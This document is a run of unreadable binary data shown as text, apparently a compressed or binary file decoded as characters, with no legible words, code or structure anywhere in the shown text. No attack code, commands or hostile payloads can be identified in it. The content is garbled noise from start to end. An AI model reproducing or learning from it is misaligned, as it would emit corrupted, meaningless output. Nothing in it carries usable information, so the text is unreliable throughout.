�O�O��x�Y Ϻ�{�\�w�:��P̚|� ^���eȉ�Rɉ��zL˳�쏩D����� ܲ��������S5/����|ٟ�Ud.�;s�qL������?/�f������)C5f�_tS��FP�F�f�f��W���@�x�w퀍(���L��Y��0�ڗ�Ko��F�|��X�O�~C����i���:�0�I��^�I����@ �'�5,{��po����ҽ�A<�m��K�6�J� 8H:�b
��B��*�

�	N�V�m�S������{���h����֐�񹊈����`�^��d���{	��	���Ȁ���0n�M�O�H��@˖���V�L�N�*���4��ɫ��Nh��� ��垻@��)�M���Q��^��x	�Z8�wX���kҷz� �LI�����CR��(���ʮ�A�ъ��ʳn���Z�PN�f���[���!�yJ�[]��|Wyb�W}�
�}#�y2�Wq.n49�xr����Ɏ<ST�^�%T���(Vy�fiFp����;�k�_I*��ל�Й�:0h����P�/h�ىc�,)`���l�V�X��k/ ��y��mfeL��p6�r�����Fi��;L�������ŝɥ�9(�VI�;�+B��Ȍ'm�/+da������w(��?��Kn�l�F�W���{ݿ�#�^��~��y8��P���BJ_� Ȓ����Pț��I`m��Mn��UN�ڈ���%8�h�������C����P�(�j)�&���(���[u���RY^Ϥ&>д�Rq ~4ŉ��tD>�Ry>�i	�x@O���f�8F�gΊ��vT�0_|/2W���CWhx������4|�iJA�\mH���X5vi�m��v쁘Dm�xW�xWVk��芣X�wE���I�h���w�d����MÙ�ʫ��o�-�v���$�L�� ���ę<D�0d���O.&OTIb�@��M,�j������V����6)����B�&)�G�C0��`F�4I����R�"��#v�dxgv����Fx�פ��e�y���z�G�������)�L��N(��g�Ή��I�z�;`�J���H�B�������`�'�珊��G���������C��{�瞆�p�c�L�_TH�x�q'qh��H��I��Ì����)�i�*��w��ʤ�u�at8��F�?t�āH��ơ��Ƀp���w�8�l��xWVyWd%��ؗQc����x�lv�z���U~��v���8��W�8U�X��3V���K����&�Ÿ��Fm�K�Ĭ����j��ʫ�捭��0���*�������& I� ���M�X�,i�(J���&�"xN(:�F��\m�H�{$$�38�Z��Q-��H�tI�")D������y����zj#��W�q�yz)�����Iy���ƨ�w�+��i�Ɖ��e�z��	����[�)��)_V���*����\Z����H�g;�G�ʥ���p��p⥘�H_R�y�Vh�|��Y��������i�!�8E>^Ǘ(R���L��a��በ�\Y�&[�|ٳ?�Ÿwr��Cw�E(���v@;����V�R�ή&�����4�/���4䏨{[�3��CV��ȁz��fȃx����&��؏mm�❂8��(-���:ɳ��������ڳ��Cw:D
΂��*bF	��M��"��h�>)�Z�]�<��U�6(���q�i�&I���dI����nj�zI�tI�md�8b�C:�SZ�i8E�k#x&�6�gN<E~��yZ��ɇ�H��ȕL	�H���n�(��+z�i�ɑ��	��i��I��㾣n~�y;�	�A
K��ۊގ��ڡ#8�Y�J+��e����@脶C�s)��=�V�
蘎�ޕ�������d谱A?H�ʠ��\��0�Ȝh�
(�<�&��Ϩ�w�\�5�U�Vv������|�O�wv[��Fo�aW�����O��W��i��h}W���M�R���dmָ��ؙ`����ܴܗ�z����H��b�����>����ƈ��"�ނ)�#ͥh�Z*C>d&>xd�H������܄� �1zd&i��HH�9<D~��g�7��E��?��{I�8I���F^��������d���甮���)�4���N޸w|�����	�ȉ�ah�����}��9���:K�؅�Ү�w�e��=��H:����E:����c;�(�ם�}ȏ|��=��I�����)����靔i�E�>��>x������ə��m����!��d]�{���vfY�D�n]�3�w6ݗc]�wN�D��C�a6�-�+?�k��?����I�	��I�D�� ���H�����!�ɏv}���n�8��h�����)-����ʒ4�5_��� F,\��)騈��	+ eDXe(���ʓ�
�D߾~N�J���Z�1C0����'i�騒w�����C08���&	ն��NZ�R�FN�zx��0�&އS���hg� ���lx�S���H荶(�:ɓީ�h��ȁ�]�݁���h��k����)��	��h���m~�6띑��[ڻ=�^@�@���	��K��U~�X��Ⱦ�����ۏ�)����������m��MЁ2�����Ȇ�Ȇ~Ƀ�уl(���F�W����m���ѳC�������l�
��H.�da��I��o�i�@鋾��H�wJ)-R�K��K&q٢
�����:���-6o�!�`������Z�E���h�ڨC���S
��c�M�A-��~죠�ɰ���C&镬��)��
���Ͱ�E��&	�`j�9�yNEh| ���ƙ�G�p�ǲ�k�qXp{�� ��h���߇�ɐ��/I��O��B�����؟{��	�Q����~�y\����+����w~�%Ͻ��1��[_Zh��1޳��)��Q��蝂��=���I(���|��w��&MP�*]�<�,���1���Ξ��s���G?H���X�i+͐S��� ;��و;Y���3<ۓ;�=��ǎ�H�Ix�I������@)�|	�*1)��0%Q��f�L��;o�έ�3������ M�@
\� )-<
>33����]Q���鐅;S���CXِ����I�@��RсE�*��Q��ni�W��cZg����,z�zfg�xV�-�,P�I(����<i'����K�t�� E Y���i�w(��@H���~J����������g%�};X����߻��MR��yR�1�tI�t�t	�t�t�t�zɗΑ�(���	ޡ?��H�o�|(�tIu(7';�)=W�Fk�FoF�>���S������|�?A	���
S��m�U�)�
�Sn�bX�m�$F����^
����>��L-��B��|�ż�93?�ߵ\E���_�^k��O���厪Ȋ^I��2C0�7g	�h��>���Gf*�l� �� w������4�۲FlM���Jײ��(J3ɕNՕ�i�ڈ;�>0����H �q/A~�Xp {h��	\�EkM��"}0��T�4�\��O��p�I��I�T���q�߾�;�����]я	����H���&GT�h�&�BmȀ�	���o�����H��_��	E�8�SEcTo��`�F���֓>o�f�ї���	�N�0���'q�Ċ0%������)$ʒ<JZ�>,�b�J��˰\��� �0Ʃ��3!�� �*w|[�\��դ~V�7���H��V��Ȋ*	
f�W�3�PH��p7y�����pX�2H��#u�k<Ii��{Z-�y��ԕ�W[�귒�9'��U�ف0p�h��)�F��r���2W�gW��0�����E_v~h��pL������4��R��_�*=�f���I��߆tɁ��BI��ޭQ��)�
(nu��FW��薈J���qb�)J����*L���4 �+��r	pp�	@�(��
�G|��f���w�v�����k�2�<Q���%��»�<����ҕ�E�����F_�[B���R��E���Ҁ;[(-΅����d�e�������j�
�ԣk�&�č��e�<�S.��sF���_xU#�`˶�v8�CO���Ί���=U4�o^�3���5�c^Յ�R@#��f���2=xj-;�Sp�q֪��i����hY��Ê�ؚ�A�/�U2�bA�Y���N���Ό���
��8(�i�H(
���w����y��Xi��(���d����0���뉍p�
�G<�
���iǉ�l`����̱`Y�����L6l�L�qk�e�i��q���������͕	����ڍ�	xĴ��C���	űe\��u���͡=�)�{�����މ���F�i],�D��[�����ݞ��E�_��m
��}��Y�{Ł�(�J��|�ňh����l�	����X���:a4^�+G��\�ν$e�S���S�L}nw�Pn>J���0G5�2C����j�o���8Z
��dSE�R8��?�W����h�
8��0���������x}W	�� �
��8($���(���B� ���ʏ�� �&@���a������%�-�p{�����ʄJ�G��-�z��r*�����P����!ဲ�zI��a�[�����i,������� ��`(Ǎ��+�齆��ὡ�F��mǖ1�� �L�[��/"�&�$�r����wA����Ĩ�$�p�d��	��6�:gl�R�����#=>��Q�/�19e~T�1��T�O�1Vo~R�V�>9J�Q�����CH�'���;��J������#x}��%+��@��(���c@診)ʛ���y��p���Y��<*�-I�Y�	������ͳ���׀Ɂ�䒨�و��*����dh��A������J�����*�Aܾ;����ȷ�z������x?4e�����-���w��z?M��3�T�OC�������}���K�ل�6X2����?N��8�0I�2���r����H���ه���N��໓d�g�Zs�~����/�z�W��!%�Y����H�$��K����Hw���C��68�fm�#xB����+��(O�)��hɬ������cJ�PI�@ʣSI�I�הJ�x�D����I�X������<��Ј\���P���ωl�+�����x�tL��j��!��w2��l�!��$p��4���\��{���l,��hZ �����b�k@?NY����~`�$<ǒ��C�$��4����O��X��e��� N�(y��
�r�HKd�
0������>��\Ƚ$|�Q����L9�}��SDN�L��1:����q���P�醻�MD̀�9���g�O�j_�d�S���=�7�螩����:��8�'�Xb�A�1��|耥<���H��٘ȫ�I��6�V
݌��h�[�lw��I�����1�K��-d�'�7.Z*K�暁�l|��E%��b�	)�-�����;	/I�M��q�(�Z�����"�*�՝��Y[��p���d6����M[0N�B�	�,����ij $d�[�y��Bm�'�-�@���J�P����oNY[�}Hx	|=H�qR��s�����8Ѝ�r��t'��	I"�C�1�˓N\\�T��=����#�������'��僬(�<� `
��;��$��ۘ�BJăw̆��R�����~$��i�<�<�|5$�=#El��؈@��|k��#�x>�x���+��\������x�r-�R�^k+:O#��+�,�H��z�j�?J�k3�0(�`㉳���XU�xm��8���h��菳2Y��u#�'(I�r��bZ�z�����Q�I�ώ�:B�3zB�H$�~���ɕ���O���g�^w��X>>=&UB�m^-��%Cذ��9��R����|�i���*oA�sɹ�1wn��!]����꘲Ѝ\*^�yfK�k�=���Z��j]��3S+��\^ppS��g�H�M���苫�x�%�ٚ�al���o0z�G	��i��-�9 M��yӝ�X�n�[�]����'荿P���7	���~<�d���$��@�*09�k�����ܱC�t9�Lm]xQ���<�E�L=B�α�E��6'� �}�x�q9k��Dv
J�s���vz�q��6�w��̓ژ�(���ƃ�ɒ;��j��h�1hw�Ǹ��ɘ�����h�� 	� 	�������������-����4��,��Y��Iی���
��휼`�_���I��Y�*�[���I�����6����6k��`k�l��=�������9���8�q~�bx���B��O�1��F��H��mꦑo�;ܵE��?ܶ]�iψlom��a?�鎍Rh���[α�	�ߞ9ݳL�v�	���Ϻ����@Ƃ`��h��Ǝ0Ɠ�/ �����ͧ��^����t��I>wۇn��*�
����y� Ꜵ���I��ۡ��o�ܭ�j������hn����iX�}��=o�qh�V��n V��m@m���P��8����#o�^y���VX�;\��>����o���To��^�cJ�}�[{�[��n���`����8�`��d��R���[ 9�y[ŊJ������>}��k����j�.H���n�����ɑ�#���������
5�u���Ͼ9��)�2�͙u������w��9��X����K��+��ٟ��PL��
:��e d�����e��?r>�<��{x�M)EI������SO�]NЎ��q9?�xq>��� ����N���S������Ĩ��:Ƞ˹`�0M�����ة��h��肶���@��aG��Y	:N���͹=�;@v������A�ĩ�J��M��;��ɡ������b�����퉅��!���֐���`pn�(��(��w�~�}0�p΃���h�^�j�[�n*�E��_{���V�5��`�n_`�bX��`��1����=���<���κ��n����8��hN�+���	E�٢-���!��ٚu�y�����\��䆎��q�����킡��o�o��ʌ[���"A���^���)�ix�ܰ(b��A)(":��zp�'?�%�p磨!e:�:Y�U��GY��q���]��p��q>�r"� �w���+�+RH{ L�1:�}���
�K��̟�6q�|��b��h�4�����0��%Q"	����y�m��Q��<��o��.
W��J&Lp�>��9��Y��k�d!�D �����+�!�B:�c.��(��y��0(���8?��P���t.�m�B��M��X϶��G)P8Q��/�>Y�i_�.�;Q�;֨�p�;r��מ�e�+��Ŀ���!��K�<��Z��K�j��ă��Z$�8�	+�	^"%�#=&���w��9��"�^����&������I�W!&0��+�.�A@�s�~�j�����Q^�Sx����QX��b�C0��9z ��B�1�lx"�!#�`��E��]{1X��� ��"(���^�Xy�����>�J��r��>�+���dO;f�ĳ��$��)��_������S�����̏.ȏM�%�؃�q�+0=Q#5�=�������
��&
��6�.�.���y&y��Z�� fH�����7���0�F@�wb��͢���w�nX��cH�B��z���9&2�5O�!S�/�V�2,s��Q��/�"JP�a��Q���@��P��3d_��n��!�jXK�N�&�掆2�����'K��2��S�/�����������C�n�ScM״��o=�*�>����d���6`Sor&�����#�k�j7���4�v�ϰH%H��0 `z8c0<�9��(�1�P��;�1"!:/�c�D_�/����0	�*#:P[�Z�Rx���w 9$��vZ�� C9�C�qKj��jH�,
�"Z�h�}\��2Q�9;ȣ�=��N�]c��(�+��dEW��U󾠙6��>mBN�D>��d�I�z����/��'�7��A��	���L�����i�cN���9| X�H�i�Ii�Y���Y��e�U�I!AsID�x�b�s9�`���J�22#��H��nC6d�����`[��DJt��LAj�2
�M�<���<���Z<�Z���+H�\T�1�4w��j�+�ՄF��^��N�Қ��N�I�����6b�6o����G��7w"��=�����S/�Q'���Ҟ��W @��I��E�|0���Q`�Y��EQ*�$op^r�R�usn��Rs�i !.s1E��m2�$�X�J"L�qX�2�����I�T@[����N���*�@ĳ �KB�����CS��2�?h�l����;'�V��^oV��^ނ
i3��FmFn�_oB>g���~��;O���r�����wPk�᩟��9�!�9�i��Q����+����;���rA#5I"�j��)��!| �7��P�2��"����D�bP�f�&��R����ȅ��+ }o�?T��y˳�<^���u���]Y�]����h�@Q]�x]'��V�nym5]��uȃ��>����iX��SFx�.�[W�]���Hk��
�t���$���ߩh�bX�rh��l�)e%��(a���+����*f�.�n:P	A/u:�#H�Qw��9�s 7���*S���m�Xi�{ȃU(��H���!J�/����~�De���09�$ ��<�U���NB����u�+XU�x�l� ȍ�Ӻ�L���(�}�ggq&gsFgufg¸��X���gw�x�xw�x��n�Y�>�����{�<������o�����o���c���'�*7�DO{O�W'K��ߍU����!�g2��&rQ��1��!�b"�%I%�b���_�;��"5��x�w��1��{��!�w!�a1S(2Ѕ�*$�����]��^�/�AJ��(˟Fz�_x�P���&<��l��/��,faV����,��F���s�q�q�q�qq�q#�xp�r)�r+7�����`��C��%gr'�s9�s;�s=�s؈�x�U�����y�ى�Hr?�tOt:�r&G��x����06�yh����9�ga� �E|���_��_���kG_Y��(����A�#j�UA�qI�S+���	��	�9q/w�?塔.��H�_H-0�Ȃ�ۼTΥ,@�gZ-�e���_�A�D��NdH��o������ ����Qylǖ�`z��݅�p��ķ&�5��s�X)��E��e�>�U>�|�dT��@6M�g�<|X-s.��J�����9ꍨ����`��؎�N�f�[.h�%Ӄ����rK]#�8�ur��ތ�L��(=bP#5�!E"M�j�D!���2�C3��6�11j,5�0VjK~]l����<B�˦5�w���lG���r��V���Ҧ>	�������������� ��ʁ��8-�*1.���*���L��&b����(�*��b����B��(����+��ټ���3�i�E�����l���:��1�������N��D��J���D5��h���`N=��ſS>�0i��Ƴ5(�U0+E�hv��Y2����:�|	�:�\���1j��I�eDq�Uګ�4�J���߰�=������HP�p� ���gC��� ���wկJ���혪�鐞��)������ȼ���J��B �@�b���,9�� I�#$ra�Hf�;�5����o��֗����Gzc�@�D��~�p��Ԩ��k�g��;\Zb"P�&�k����`�͜�,YΓ��I��F�� K�?Zވ����en�?�%\�ٕ�]��%'�"IN`r�B�����.���Q�^��HיT`���+�66�_���b�N����(�*�2/MAӿ����"�����w�����H����oڨWN}�+9N��:	���]���[�j��1l�F�Ƨu�_/f�]ǧ<����ܒ�,�є�i1���,�)mo +ƴ�S��V>�r�1K�>��V��gF��T�Ȉr������i�#W�������s���Ht'�x�#��;���+�̳8�꿞I%��iӟ�i����i������n����k�?�1͇�r��Qʘx��4��'�ц��i�M��m.�T!ۃ[䔂�U�\)�w��n�������{�S�B�2k�A<i����Ik�y�n����S.&?�Pܧ�P;Ŕ�Y4j��G�H���%N6X�#1���3Ҫ#޽�%ߟ�ؼp��4�˕���*�U����؛�(	��?pn�v������P�Ș��vH-�����h����	��=��Lԃ�����8�Ddm�qC�rz�4DC�ȸ���[�)�M���V�ָÉẍ�́��iQ�>�H�İ�9?����n�V��w
���L�SDԎ��۫��x���Y*��ܙ�rL��ه����:���I�ʘ��(�-I[�B �bT	�=yŒ�+�e��B���������M�cL��8h�S�;���I��p��[����}ׅت��~���� A���-�+���:�(i������a�!�ϡ��`��b��hm�Fʈ־^9�탄5��5�;�����g����;�[���jC�t��4��� �	��@젦��O^>9����S�w9=}��|x'DI��+Mm�Dz�S�_8��&�K� Tn�8�.��l�Y�A��:��zb&���!��-3k������[3:
Y�F��� 8WG \J���?��=P���2;��/�8�U�����1(�%(ɣ��D��� �;���}�f3b�4�&6g���\F�=;�h˰�YŊ��X�	c<ι�L�.�J�uB+H�M0�i%��s�C�1T��H��_1ELCk�M1�.�U�RJ��>u�C7CQ21>wCL���aѧ+�Dw�O�{��X~QF0��'C�`Ɂ�Fm��u�6���T��@&0a�yь�g�4��3k���b�tn��S=�;�HA[��(������za�>��d�D��F������(�O���<=�#Э�X�@���#�vN�������y�*�x�����ќ�i,&�s��|�=��)m�WH�s���C������9~��Qz��4�G���K��XCB/N�5�<(����C�+��N��B6=w%��5o4(ki���*4XSqE�����7��K�*��Z�쬓����/�UaFP��;����+����P�R嘉^�����\3d���l�9�]5��2�:������p�ӕ
�l�F@��-�
(�S<�R��<��ӥ�R6��<���c3���V�?��5��������*�q2桤3��b➥厦L�6���p�	�����h��q>E1Ѭ���8�z��
W-o�?��S���m���w��B�l�?�����_����j��Ŵ�&5���sJ2��Ȋl��|��0��8����9ӡb';�3PᨊӃ���ɜg���ˆʩ�-
�:ꛪP*7s2�It�	�(�h�������� �嫹�s��j�G[�ۢ	�x4�d��ģY�5�غ$����(���-x	�@�����!(���i9��`2��C�<@�p��� ~�K C�Ma��ӻec�q���䦭���<��.���	r	Knj�G��n���;}��wT�;�*5�1I�&ڊ�I�":ô�:X�s#,c�����i��';=��Ȏ<��l��"�9K��4̀�*=:�	�4H��3�T�ǋ��pH�̜]��k(��0��k��
���I�$I����������#J��s
�(�����̣�(ϬLOڢ��������)#��3�1����Qʇ �����<#7�l��ʯa��	j���6N���6<(K���T����oj�`S%�Ҡ;x�y�^b̃�L̶��äVw�0m��(�VAL���5��Br��KC��[�Zz:��4�½���8�	�"�ڡ�H֔��C<��w��G ���!�ď��N���k��ѕ2+��x=j`����JI(I�����\z
�X���#�?%��ʬ��G���쨎
#F��ܺ	��[;$X�3z	�邦�-���,�<0�:KU�"L-+t@ăD�dS˶S�͊����At:��o��9��Oj%���S��z�b�L�rˤ۩�wl�t-�i/5�%�rLj|�k��҉(,$��0���R�jiM�4rM�|�<�؄�Xu�3�ÄT'1�À=�؅�����{C�8Y�� I����K�ɯ�L�DN�D�OlH������������$�<*�\4OZ�10��*��#�ZK91�0�@�㵇5�:3*5iE�Ӱh���&��7�7>�Fs{�nă��<�p%�Ʒs�L0�B�+۠[F�6ⲻ*T��x�#���(���1�;���Lq�2�w���1��\i|�SA�Z��H���0<X�0C�=��]��]ܥ�:��Cѥ];�C�l����z���oЖIcI��(a(m0�᠖��DO��p��9�
����9E4��c��Z���u#0B(h��@�����U	�0J�(���T�� _5A�M��� ̼^�0�X0�P%�����m�[<Ȧ�讼;�q�\���3۳C۫Q[B*;U;�{A
ۊi��!4���\������2G +�½M˶dP6��w���|M��H�LM�+����������P�-U�.U �г�#�]�e�=��w�C�D��26D�x�S�������"����*��^N,�� ����ej�n`8��A{>�l����J3�Тߖ����Y���T�m����U��*��8_� ���A�K lc˃n�$̈́ճM&��Q ���M�&h�Q��\u-UF�e��Q� Kcۊ[8د���ԢLU:���\4@��uLo�1���6�x�֪���V+���H�w̡��Î����	W �ҏ�,-��N;3�ѣ�'%=�|�wա8�W=�=��'����1�ez AI?�V��N,�3�ḏټ�a��P:���9���X4�K��TM�TN��2
�*T T0�����-�(Z�H�X����U�y[PF�ո��I�U�Pq˦ͭ%E��$���X��~j�lU�zն�;͜V��BNR\�L��Q@Q>`���B��ZŶ���n:�0����Já�dR��f�#�r����Ҁw�A׃TW�D�G��)����>�C���V�>��<��c���*��߄Ot*�.���ЯSm�����ӞG�9~!�Yt9��ڬ�i7J���_��C�ˌ�_N5(=�5�fn�肩��>�P�=���P��BI�j������f��%<&���c%Rb�2ULѿ���$�Q��K/ĕ��Mr@��VM-�&�� ��> k�<T@���]d�[GN�P
����h�4�Lͻ�h���v���R����w� %�H׎����H�TMs�C,�C8d2�=�F ��ex
Xq���^[�����Ҷ�4Em^��E��	�0��3�$*>��\$3�Ԗ�n#8c�K� ��@��2΂�6#��@��`
�@��$�l���U	�Pim@��V��`���j�+;��Qr�R��D�ե��M[d�`5h:&���A���2�zlF`�e���E`=P���.j�VD\���O��5��v��ﰊʖX�ll�H�+��Haf�R-=H��X��l�w���DH|vWjy���3�ӜbhRH�#ƥ�Yby�ȑI�0��n���h��覹�3����(������3N�⡵���Z�Nŭ�S�L&_�@#G�d4x���jd�	�7/�T��ƺ+�^$�C$j�B6�h{-q����F&�
�.P�.�^����k�Y�Vm�Q%��ȏ�ƾU������k�� �}[B��a��˖l1�l�W-m��Ɖ�Ia���΄�C����b&�g����i�=����@���D"F�w������H9S�Z���bh�g��'���9��DC��n���26���橋�D�����=�3�-dn�!��ELv��������U[�[�`��NP�yU�E��j%����Fcﱥ��R�^�zsdEo�字G�ŵc�i~=d�Sa]`j`�Ͷ&%�x����WC.j���{o�W9����&/{����=��C���*�X����8ٻ'�H�"^D Ɇ�y�t�	t͉Cm)�ɬ��j���w���Bc�X��K��T2N(�Q��)#��˔#cN�?���h}��EEL��<��65��o��q�)�Ne�S��O��/�jVb�\NFc|;��k=�Fʹ�0��1��UT]0�&/�Mz�W���~����R�t���48k�~���Pf�ff��ufށ/�]�������4pwz{��˯��Sa ������qM��H�0�ޞ�������}7��ڗ��߮�r�ڟ��r�Z�
��I��+�M.�"O�!߲w�y%o��"�=�:�̰yo?�G��s
��1�FT��x����	�~�� �)����Ҡ�)
���|�YW��}����i4	��̱�h�ʂ̱xh�������E�uYt!�+M̍����(,�b�y�����e���o�=�S]�S ���eU��X(1�fS2�cj~��[v����9R���=8j�R�k��>AZ���e�mDQ\!�YJ����4�e-��Q:��T=�l� �{��Uo�'�3wHľ�����v���Y6�Ӧ5�b�&�(�����̸h��qyj�̐;��(}dW3��`��zlI(�v��2�j�մ�(	���܃�\���:J��,��TI���@h�� st�X�s�(�8,* Ǚ\ʛ�,O��0\ī���̄��X���<������=����`�|�ư��jsL�)�����=��{,!���Xm�;]���}����͌����E�g�;�)�M��im^��5ko�w��͌���͑�F�P����)�Q���Ӿn���#���iX�k��F���n�cS�'���TT�ˈY��U�W��T�X��J���Ձ���T��V�m����ic��dA_f�.Pׄ�xIO4�pן��
(7������\i��0���| �n�\�(~��6������~|�Ŋ+`+�,l�6N|��ª�y�v�ZǴ�� ����ʌ��.����J��e��E˛�B�݀��/�j� ��io�w�I})�U- Q�b_�	��Ѐ��P� [!�T��!aeѿU��$8>�hKV�F�;�^���0Τ��k
����C��U�X�yT�G�ߕ�S*�ɁW���`	�&�h�i�0��/2eF�4yZ��������Zy'zu��:ܿ��z�ɚ\�ǔ����:���֤ J�<XO�u�َ�]x˷� ��7��ϵE:���mr���J��9�]��Ω ��`���	��#����ۓ�$./��a���G�>w0��g^�]>?5Ŕ:ST�ؑO�9i�� "� � ʜ�#:�E˔k��а="�����(��.�1E`����C:*�2[�+�D�ռ�2[��R��L��|(O�8se���`�{���c����)�Ψ��t��w�{.*���,���H�J@��D�fc}����l􌰛�L�����b�Į/rE,v���|��|��2�� ��ɶ{���..)����-L��������C�>�E�&8�a�I����!w�ٮ��Qzz ����1�T� �C�i���ۑ�`����E�ˋ�u��K�:	������(������\��;6�l���F���0}�]��RqeB��{O�hʟ�@�	�D(�����m�4��L��a��rc[�����<�(,������	@�����T��}����Cĺ;�����] 쮸ˁ�S�+I�4T��?����v�
��ʬ���$�9 ���I%=��Ҥ�[��-�9�))P���e�w]T�r�����*�o�iA����pL�m|q?��ٕU���k��lb�F�J����+�� �g!�$�ӏ;${M`���X�+�˲�����a	+�GK��\Y��a����J��߇�Rָ�/( ����܌����P�Ɉ��A��JV�-R�����=���R|��}!�a�	B�;r����ANqW`���n�
�~�[�{Ё���D������@�f� ����ѕY�DJ�=e�_(C�f���P+��Ѻ*�F��1�^�w�_�C/�NE���!��T\�.�}��v~��*���C��/Vv��Kͥ�L����1XI�4���c��=���IN�O�嬇��xg0Y��=�N3�)`]���4�H�gM�hX��yo6�rx�9D*D�M�Y�����:�����Ĉ*L7v�����!%$8H�T<�Zښ6��٪)� ^��.D�
�CҢ��X��]7�����u-�ӨB��^��3ԫ�_P�7�>�H�����}l;;9�Rw,�8L%���"�Ƒ������k���k��ď?�U�)�[�U���It��		6Ii��2+�?�`x6��`Y&1�o%+_&�k���l	�O([��]��b�]"��hH�N�V�ѢO��~;��#i�ܕ*cѓŁ�(>��`��B�֍�$�\-�~KJ�J���:��9]K��
�d�,�hY6�
�$U��is�df�y�zgƀ!̘I�l��EET_'�~�0���x��T�&CPLx4 8;��S��w2Y10�&0/���C��FI�|����t�:S{租�LTQE�<.��Fo�PtA����%�̓�3�l�e0�ad�U��Vݗ�lɄ�/I	]�� ���!	J^��#-���W���D������V�<����a�[�(�,M��T��:�Z�Ps��k-�G�8h�`�m�^TID���|���I�͘��Y��]@��%�Y��Q�)dQ�`S�,�`�d=ւ��7�g��Q������B�9��<���U��y�w�1�i�N����W��}��P��H_,��,K�u��&�Y�L�qًEE�rQ�; ��ȏ������v����f\*I+-�d�4��h��
�B�6��ǋ�(S��UIS-|8�}�A 4�	�4�G�PUф�SK�AɤX���p����~K���}\(�fG��aU!ݬ�P˘ȭ�)�����[��̜�����W��]�He�����	���d%K�D�7m�֐�$֔�g	���K������/U�wNIiSD)@a�|���X�Ԭ*��M��l��T���jѠ:(׼Ԫ;�\;�C=�R�ܕMƠ��1 ?�*]��xW�2��nI��K��-�J_�Ҧ�L�d�J�P�+�������	(�K��������Dp���k�ч|��^̭8m ��
+
 ��� `eH�J?��ȳ���.���=�o]O���xЁ��7%���C�*)�	��ʎ�H��QP��
������X�&� ζ������:�wT����M�A�eExE	i^CUA��Y������x,�/`䜛I=�j������۪��I��	L��������m�NߧH	�~��-q��[�Sة�}��k)U��@	� ��] 'x]Ĕ���]������~*�INpmܨ����.���[T	�TP�*�+HX�����(2���V`��5HG#9`��I��)c	K��O�pT>���nS�Q��W���^�,P$X!���_�l��{!�/@���Mw/�_9�����d���[��/�����Y�r,����@˼�b�c��¹���mc���p��To�y� ���
��L�h
� �  8⾖ 
P#�(�4"�T@#�D�4b4Q��|jFA�x�ň�
�%"��Ԯ�ʣ<:`i��v�A�J?m�X�>A&"��
#J"̸#�%��x�lւ�숔���)���	�iK�r�+̞�T(��K��tHrn׼������:T��LBN
׵]��$ݸ�wey��ێ���*��܈,��PT)���o�����i�*���ĵ����ݎڥ��J�!n!��$�eZF�
��[��\������e]�%�h�(ˍ(˙��P� ��:��i���o����ԋ��J����,��^)�Q,(a�v.�M��L�l�\��%�zA����DI�V� M~�\p���/)������Y>��ZY��je��t���dȥD�/�b�lo��%���M��?�x#7(x��w��Zy�g$)�F(�_�ȍ�gz��4˂���H��֋���7��,��_̂�,Kjer�PԬH>)@"[�]g��F���v^iTЯ�zެ��fӈl���f���Z���d,�
�;�(Md��,&���F�Cc6ܒx�[I��x	�j�fz�ƹHxp&!��}��:�(�C�q��L8��e���t�|K�{xZ��~b�y�7Ac���V��E���W�-[t��I��WK>���BK�ͮ$�n$[h*�\Eɜ�w��7]�ը8�mQn�':,�r�f:PԨ����b����e��F*O�D��Q��z��,xX�僣h�"ˠ���y؝�]rC[��x�cz ��Ob�`İ��|��#�Ap���fq驞��ey���湎N�N��K���H��©�j��K��h���9��B��;(2�~��z�@Jפ�)���`,�s��2�*�b��*1���Y���>\�(��ʦ ������J��3x����G�\:�	H��_:z,z̃��3�w�H��tϏ�Σe�@#6�e)�6Q�����4��T�OďO��K�KNꔔ��ny�mA�)a��9�T�둺���L��8T@����B.$c��԰�(�,e9)����K:�:����f��ό,fX��l�0̈�L���ȇ��c&]���3x��||<��kz`��;��wC�@:��^bF����|�$J��>�p
��策l�H�ʶa:�C�����qNO�*��/�,���u���9��=���E}řU�w����gdM��,��o~9~&d�o�6��kcG��b**+�:���P��%O�pƟl��H�ד� ҃�hx|ʟ �Η
��|�)���a���|�ĉ�
{*K�����g�t̛p���ʒlcA#4%4�ϑ@K����x����F��W�`iK����Th���K��M�7��{�O�Ն��=ׄ��{��+<6e���P�%���Yo�몛T#G]Fb��"�F�_.����
�O��|�3��D�����4	T�cwK�CqK1������0�{�s�<Bխd?����0�H��%{ƾ����p��r)�����hˍ�8�J�d�b�I��	�8���iH^8 }}��<�b|ƛ&-4������`��lrS�o�L������~��ZV�c��{�/��C޿*��8,A�+1�0���3�D�G*��J1�q+1;�33s3K�47��4�5Ss5k�6cs6{�7ss��'��+c�
߾,�H����H�����$JL��M��M�Jw��t�,H��􈴊��J��At�H@�ʁ(�A;tC+t�(����R��C�"��H���8�h�XG9>9̎&�NU�/�/����SL����w<�|2���A��E�щw���II͋��ۿC������1��R�[�ױ�-	�G�G>��q�����@�i�vi��j�64�)>z�ƴ6�vH�pΟ�J�<�tH��J�W��I�0K`k��vȾ�Ⱦ��j`^��ܔO�HW�*�L�����郟V4�R�`$�w`tl��I�,���i��h��=���h D�u[;'[���u~�uK�ERH9��58���O�G����>��IͲ���&�Fk��7W�i�Ȱ��	�ɋ�����
H
�Z,	�����8����J��¬���}`?����N�����n\1���	
`�
��+̝��)H��.�Y�"�=
)��-� ���ߠkN��j�U�kT	���S�jD���U��a IX#��6��$���H2�����eCj��6�D��w�A����j`������Z/�/F%�>�Z,�/�R<���.Ӓ�WR�[�
�h6�����nF���R<�S>��_r�nW�Oƥ͂�n�,�����_&�3�hRq�&�)W��7�_��9��n�B�ɻ��@������	��J	E��˅�Z���ۤ��Ȣ���
	д���N��$YN��Dy +��"���z!.*ʯ"d�A�=��$:Z�c��T#%=hc 1`2�'4~��JN�8�M���I�w��{�N*�� �N h�,�O��2a.Yv�I��:���_�8��T<�>Q�[�0U�]N��L��1hsF[` K�\c�`Ʋn4s�\�@��5q�����&��p�1�rBK�7��짹�,��RI������~��h�*���k���YSФa����_T�Y��U��l9�.����b"�f����`��$�+�åk�C2 9��qrg�I�9MR�{������l�ͺ����0�Di����f�\�%=^��H�Pw�Ƽ?TN�&���sє�}[i��]�>)a���bd,#�3��u��J���pf��_�C3�����~D$$���(I��>�*XJ�A���=M��7�٫ބ_͐_�TyO���)R��V��?@�a]_{�7��5���æc����z��z��j��s���Qܠ��𿨩���j(� h����oX��n���H����E���+EZe�S����F��(�f[a.�i�!�i��cK4�6�og�}
��e~� ���w8�����ln����z�<�����L�.xH��ɄJ�F���Hi��&���i���1�}`�Ƒ�ܺ'"����x��9�����+�H�^�^�c��eR��T���3�V��ߩi����L��
�����{�[/o9N�]CQ�]����U��p��mg����r�]�z��Ѓjs:�<���Kr�vL�7�IB���^���n�O�|~�
